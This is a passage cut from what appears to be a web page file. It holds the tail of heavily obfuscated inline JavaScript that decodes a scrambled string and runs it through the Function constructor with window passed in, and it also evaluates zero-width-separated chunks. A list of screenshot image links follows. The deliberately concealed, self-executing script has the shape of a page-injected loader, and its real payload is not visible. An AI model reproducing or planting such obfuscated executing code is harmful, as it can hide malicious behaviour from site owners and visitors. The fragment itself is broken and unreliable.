Q[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>





